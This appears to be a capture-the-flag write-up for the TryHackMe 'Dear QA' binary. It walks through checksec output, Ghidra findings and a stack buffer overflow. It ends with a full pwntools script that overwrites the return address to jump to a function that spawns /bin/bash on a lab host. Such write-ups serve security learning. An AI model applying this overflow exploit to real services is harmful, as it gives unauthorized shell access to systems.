TryHackMe: Dear QA Write-up
TryHackMe: Dear QA Write-up
Introduction
Challenge Link : DearQA
Reverse engineer the binary and exploit development.
Binary Exploit
First start by checking the security controls applied into the binary
1
2
3
4
5
6
7
8
9
checksec --file=DearQA-1627223337406.DearQA
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
- Stack: No canary found — no stack cookie to detect/stop stack-buffer overflows.
- PIE: No PIE (0x400000) — binary base is fixed (addresses predictable).

Using Ghidra to analyze the binary, starting from the main function:

And here is an interesting function that executes “/bin/bash” command using execvefunction
So the plan is to exploit the stack buffer overflow vulnerability in the main function.
mainallocateslocal_28asRBP - 0x20→ buffer size = 0x20 = 32 bytesscanfwrites into that buffer with an unbounded%s(no width shown), so it will overflow if input > 32 bytes.- Saved RBP is the next 8 bytes above the buffer; saved return address is the next 8 bytes. Offset from buffer start to return address = 0x20 + 8 = 0x28 (40) bytes
vuln()is at address0x400686and callsexecve("/bin/bash",...)- Binary has no PIE (fixed addresses), so
0x400686is stable and can be jumped to directly.

Here is the exploit code; it will send 40 bytes of padding to reach the saved return address, then overwrite the return address with 0x400686 (address of vuln). When main returns, execution will jump to vuln() which spawns /bin/bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/usr/bin/env python3
from pwn import *
from time import sleep
remoteIP = "10.10.193.111"
remotePORT = 5700
Connect = True
VULN_ADDR = 0x400686 # address of vuln()
OFFSET_TO_RET = 0x28 # 40 bytes (0x20 buffer + 8 saved RBP)
# Build payload: single whitespace-free token for scanf("%s")
payload = b"A" * OFFSET_TO_RET + p64(VULN_ADDR)
if Connect:
log.info("Connnecting to %s:%d", remoteIP, remotePORT)
p = remote(remoteIP, remotePORT, timeout=10)
else:
print("Connection error")
# Send the payload (single token) and go interactive
log.info("Sending Payload .. (%d byte)", len(payload))
p.sendline(payload)
sleep(0.5)
p.interactive()
It worked and we get a shell!
This post is licensed under CC BY 4.0 by the author.